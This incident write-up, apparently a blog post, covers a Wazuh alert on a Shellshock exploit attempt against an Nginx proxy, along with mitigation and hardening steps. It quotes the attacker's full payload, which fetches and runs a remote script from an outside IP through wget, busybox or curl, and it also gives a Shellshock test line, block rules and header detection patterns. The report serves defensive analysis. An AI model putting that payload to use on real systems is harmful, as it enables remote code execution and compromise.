Overview
At 02:04:43 UTC, 7 November 2025, our Wazuh SIEM raised a critical level-15 alert,
Rule 31168, “Shellshock attack detected”
This alert originated from an Nginx access log on agent, proxy-sg2-deb-12-pro-proxy-xxxx (IP 1xx.xxx.xxx.xxx). The source of the request was 193.26.115.195 (Netherlands).
Wazuh immediately identified the payload as an active Shellshock exploit attempt (CVE-2014-6271).
But here’s the twist, this wasn’t just an attack, it also became a perfect test to validate how powerful, precise, and reliable Wazuh’s detection engine is when protecting modern Debian-based infrastructures.
What is a Shellshock Attack?
Shellshock (CVE-2014-6271, aka Bashdoor) is a vulnerability discovered in 2014 in the Bash shell, one of the core command interpreters in Unix and Linux systems.
It occurs when Bash incorrectly executes code appended to an environment variable containing a function definition.
In short, attackers can inject malicious commands through headers, environment variables, or scripts, and Bash might execute them automatically.
Example of a vulnerable call.
env x='() { :; }; echo Vulnerable!' bash -c "echo test"
Code language: JavaScript (javascript)If the system is vulnerable, it will echo both lines.
Vulnerable!
test
That means the arbitrary command (echo Vulnerable!) was executed, a serious flaw.
The Actual Payload Caught by Wazuh
The malicious request seen in the access log looked like this.
193.26.115.195 - - [07/Nov/2025:02:04:42 +0000] "GET / HTTP/1.1" 200 615 "-"
"() { :; }; /bin/bash -c \"(wget -qO- http://74.194.191.52/rondo.qre.sh||
busybox wget -qO- http://74.194.191.52/rondo.qre.sh||
curl -s http://74.194.191.52/rondo.qre.sh)|sh\"& # [email protected]"
Code language: PHP (php)The attacker tried to run /bin/bash and pull a remote script (rondo.qre.sh) from a U.S. IP (74.194.191.52), then pipe it into sh for execution, a classic Shellshock infection chain.
Fortunately, it failed. Wazuh caught the pattern instantly using its built-in decoder for web-access logs and MITRE ATT&CK correlation:
| MITRE Technique | Description |
|---|---|
| T1068 | Exploitation for Privilege Escalation |
| T1190 | Exploit Public-Facing Application |
Why This Incident Matters (Even in 2025)
Shellshock is more than a decade old, but it’s still active in global scan campaigns.
Attackers use automated scripts that spray these payloads across the internet, looking for forgotten or unpatched systems, especially small proxies, routers, IoT devices, or legacy CGI applications.
In our environment, this served as a live validation of how Wazuh’s log-based intrusion detection and correlation engine performs under real-world conditions.
The system:
- Parsed Nginx logs automatically
- Matched pattern-based signatures
- Mapped it to MITRE ATT&CK tactics
- Issued a level-15 alert instantly
No tuning, no manual regex, just clean detection, proving Wazuh’s reliability.
Indicators of Compromise (IOCs)
| Type | Value |
|---|---|
| Attacker IP | 193.26.115.195 (Netherlands) |
| Remote Host | 74.194.191.52 |
| Malicious Script | rondo.qre.sh |
| Payload Pattern | () { :; }; /bin/bash -c … |
Block or monitor these IOCs if you see them in other logs.
Immediate Response & Mitigation
- Block the attacker IPs
sudo iptables -I INPUT -s 193.26.115.195 -j DROP sudo iptables -I OUTPUT -d 74.194.191.52 -j REJECT - Verify Bash version and patch if necessary
sudo apt update && sudo apt install --only-upgrade bash env x='() { :; }; echo vulnerable' bash -c "echo test" # should only print: test - Inspect for any secondary impact
sudo grep -R "rondo.qre.sh" /var/log sudo find /tmp /var/tmp -type f -mmin -60 sudo crontab -l - Harden the web layer
- Disable legacy CGI modules.
- Use reverse proxy sanitization for headers.
- Deploy a Cloudflare or Nginx rule:
if ($http_user_agent ~* "\(\)\s*\{\s*:\s*;\s*\};") { return 403; }
Wazuh as a Real-World Defense Validator

This case became more than just a blocked exploitm, it was a stress test for the Wazuh stack.
Key takeaways from this live validation:
- Detection accuracy, The signature perfectly matched the payload, with zero false positives.
- Alert enrichment, GeoIP, MITRE mapping, PCI-DSS, and NIST tags were automatically attached.
- Central visibility, The event appeared instantly in the Wazuh dashboard, showing confidence in the Elastic integration pipeline.
- Reliability, Even with low system load, real-time detection worked flawlessly, no lag, no parsing delay.
It proved that Wazuh isn’t just “working”, it’s operationally dependable for 24×7 perimeter defense.
Post-Incident Hardening
Moving forward,
- Integrate Fail2ban or Ferm rules to block patterns automatically.
- Restrict outbound HTTP connections from proxies or web servers.
- Continuously update Wazuh rules (
/var/ossec/etc/rules/local_rules.xml) to reflect recent IOCs. - Add a test vector for Shellshock during security drills, it’s a reliable way to confirm Wazuh correlation works as expected.
- Log and alert whenever unusual
User-AgentorRefererheaders containwget|curl|busybox|bash -c.
Reflection
A single outdated exploit attempt can tell us two stories.
One, the internet never stops scanning, and two, our defense stack works.
This incident reaffirmed the reason why tools like Wazuh remain invaluable in layered architectures, open-source visibility, immediate correlation, and verifiable reliability.
Even as the threat landscape evolves, having a platform that instantly recognizes a decade old exploit reminds us, real security isn’t about what’s new, it’s about what still works.
